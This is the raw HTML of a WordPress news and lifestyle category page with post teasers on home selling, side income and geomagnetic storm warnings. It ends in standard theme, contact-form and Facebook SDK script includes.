                <div class="td-module-thumb"><a href="https://globalflare.com/5-tips-to-sell-a-home-in-half-the-time/"  rel="bookmark" class="td-image-wrap " title="5 Tips To Sell A Home in Half The Time" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Tips To Sell A Home in Half The Time" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/02/Sold-Home.jpg"  width="240" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/5-tips-to-sell-a-home-in-half-the-time/"  rel="bookmark" title="5 Tips To Sell A Home in Half The Time">5 Tips To Sell A Home in Half The Time</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-02-05T20:36:19+00:00" >February 5, 2014</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/5-tips-to-sell-a-home-in-half-the-time/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/earn-extra-cash-at-home/"  rel="bookmark" class="td-image-wrap " title="The Simplest Ways To Earn Some Extra Cash At Home" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Simplest Ways To Earn Some Extra Cash At Home" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2016/01/make-money-online.jpg"  width="284" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/earn-extra-cash-at-home/"  rel="bookmark" title="The Simplest Ways To Earn Some Extra Cash At Home">The Simplest Ways To Earn Some Extra Cash At Home</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/kx5585yahoo-com/">Dale</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-03T22:00:57+00:00" >January 3, 2016</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/earn-extra-cash-at-home/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/one-world-trade-center-is-now-officially-americas-tallest-building/"  rel="bookmark" class="td-image-wrap " title="One World Trade Center Is Now Officially America&#8217;s Tallest Building" ><img class="entry-thumb" src="[data-uri]" alt="" title="One World Trade Center Is Now Officially America&#8217;s Tallest Building" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2014/11/one-world-trade-center.jpg"  width="276" height="160" /></a></div>                <a href="https://globalflare.com/category/local/nyc/" class="td-post-category">New York</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/one-world-trade-center-is-now-officially-americas-tallest-building/"  rel="bookmark" title="One World Trade Center Is Now Officially America&#8217;s Tallest Building">One World Trade Center Is Now Officially America&#8217;s Tallest Building</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/sjensen/">Scott Jensen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-17T05:32:51+00:00" >February 17, 2016</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/one-world-trade-center-is-now-officially-americas-tallest-building/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/the-benefits-of-a-policing-or-public-safety-degree/"  rel="bookmark" class="td-image-wrap " title="The Benefits of a Policing or Public Safety Degree" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Benefits of a Policing or Public Safety Degree" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2015/01/OAK-SAFEWAY-now-open.jpg"  width="240" height="160" /></a></div>                <a href="https://globalflare.com/category/life-and-business/" class="td-post-category">Life and Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/the-benefits-of-a-policing-or-public-safety-degree/"  rel="bookmark" title="The Benefits of a Policing or Public Safety Degree">The Benefits of a Policing or Public Safety Degree</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/mara01/">Mara Mertelli</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-12T14:09:17+00:00" >October 12, 2021</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/the-benefits-of-a-policing-or-public-safety-degree/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://globalflare.com/category/life-and-business/page/2/?filter_by=popular7" class="page" title="2">2</a><a href="https://globalflare.com/category/life-and-business/page/3/?filter_by=popular7" class="page" title="3">3</a><a href="https://globalflare.com/category/life-and-business/page/4/?filter_by=popular7" class="last" title="4">4</a><a href="https://globalflare.com/category/life-and-business/page/2/?filter_by=popular7"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 4</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_9 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/GlobalFlare"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/GlobalFlare"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/@GlobalFlareTours"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Trending Articles ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_1","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_1";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "1972";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "395";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Articles </span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-nashville/"  rel="bookmark" class="td-image-wrap " title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Nashville" ><img class="entry-thumb" src="[data-uri]" alt="" title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Nashville" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2026/01/Nashville-aurora-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://globalflare.com/category/local/nashville/" class="td-post-category">nashville</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-nashville/"  rel="bookmark" title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Nashville">NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://globalflare.com/author/globalflare/">Global Flare</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:16:21+00:00" >January 19, 2026</time></span>                <span class="td-module-comments"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-nashville/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                A powerful solar storm is expected to bring the Northern Lights to most of Tennessee late tonight into Tuesday morning.

Another coronal mass ejection is...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-charleston/"  rel="bookmark" class="td-image-wrap " title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Charleston" ><img class="entry-thumb" src="[data-uri]" alt="" title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Charleston" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2026/01/1e3880ff-ec8e-432d-820e-ea20ebc60430-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/noaa-issues-g4-severe-geomagnetic-storm-warning-northern-lights-visible-tonight-in-charleston/"  rel="bookmark" title="NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible Tonight in Charleston">NOAA Issues G4 (Severe) Geomagnetic Storm Warning &#8211; Northern Lights Visible...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:53:00+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/nashville-to-camino-de-santiago-flight-routes-in-2026/"  rel="bookmark" class="td-image-wrap " title="Nashville to Camino de Santiago: Flight routes in 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nashville to Camino de Santiago: Flight routes in 2026" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/12/john-mcarthur-8KLLgqHMAv4-unsplash-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/nashville-to-camino-de-santiago-flight-routes-in-2026/"  rel="bookmark" title="Nashville to Camino de Santiago: Flight routes in 2026">Nashville to Camino de Santiago: Flight routes in 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T17:22:48+00:00" >December 22, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/georgias-white-house-hits-the-market-for-35-million-the-most-expensive-home-in-history/"  rel="bookmark" class="td-image-wrap " title="Georgia’s “White House” Hits the Market for $35 Million &#8211; The Most Expensive Home in History" ><img class="entry-thumb" src="[data-uri]" alt="" title="Georgia’s “White House” Hits the Market for $35 Million &#8211; The Most Expensive Home in History" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/11/6863533132368822318-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/georgias-white-house-hits-the-market-for-35-million-the-most-expensive-home-in-history/"  rel="bookmark" title="Georgia’s “White House” Hits the Market for $35 Million &#8211; The Most Expensive Home in History">Georgia’s “White House” Hits the Market for $35 Million &#8211; The...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T13:49:07+00:00" >November 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://globalflare.com/nashville-leaders-briefed-today-on-elon-musks-300-million-boring-tunnel-under-music-city/"  rel="bookmark" class="td-image-wrap " title="Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel Under Music City" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel Under Music City" data-type="image_tag" data-img-url="https://globalflare.com/wp-content/uploads/2025/09/nashville-boring-loop-elon-musk-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://globalflare.com/nashville-leaders-briefed-today-on-elon-musks-300-million-boring-tunnel-under-music-city/"  rel="bookmark" title="Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel Under Music City">Nashville Leaders Briefed Today on Elon Musk&#8217;s $300 Million Boring Tunnel...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-29T20:52:31+00:00" >September 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9505"><a href="#">Disclaimer</a></li>
<li id="menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9506"><a href="#">Privacy</a></li>
<li id="menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9507"><a href="#">Advertisement</a></li>
<li id="menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9508"><a href="#">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Global Flare                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6971f59463b42
    -->

    		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
		<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalflare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=371802929533520&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>